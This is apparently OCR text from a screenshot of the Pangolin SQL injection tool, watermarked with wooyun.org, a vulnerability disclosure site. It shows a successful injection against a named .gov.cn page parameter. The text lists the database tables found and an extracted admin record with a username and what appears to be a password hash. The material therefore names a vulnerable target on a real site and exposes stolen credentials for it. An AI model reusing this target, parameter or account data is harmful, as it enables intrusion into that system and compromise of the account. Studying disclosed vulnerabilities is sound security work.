 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.bzjtj.gov.cn/content.asp?id=1105 COOKIE
Type Integer DB Access KeyWord
Data
Table/Column Count
admin
id
password
user
username
news
user
Tables Columns All
id password username
6 f019e5389da1ae31 bzsjtjbgs
Datas One by one 1=1
Save
Information Data
6|f019e5389da1ae31|bzsjtjbgs|
Processing records of 1/1
www.wooyun.org
Stopped! 936